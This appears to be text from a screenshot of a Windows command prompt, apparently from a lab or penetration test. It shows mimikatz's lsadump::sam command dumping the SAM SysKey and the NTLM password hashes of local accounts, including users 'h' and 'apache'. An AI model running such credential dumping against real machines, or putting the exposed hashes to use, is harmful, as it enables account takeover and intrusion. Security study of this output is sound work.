 管理员: 命令提示符
* Process Token : {0;00038059} 1 F 2501631 DESKTOP-7R20O8R\h S-1-5-21-1723628360-3837999295-140263448-1001
(14g,25p) Primary
* Thread Token : {0;000003e7} 1 D 2557618 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DESKTOP-7R20O8R
SysKey : bc11ab7544ac57172a95f8fe30ab4655
Local SID : S-1-5-21-1723628360-3837999295-140263448
SAMKey : 94d69dcc90931c7cae4d9aea55123a2a
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 2b7899be69fbc907c18053effa55d496
RID : 000003e9 (1001)
User : h
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4
RID : 000003ea (1002)
User : apache
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4
mimikatz(commandline) # exit
Bye!
C:\Users\h\Desktop\mimikatz 2.1.1\x64>
英
17:13
2024/10/11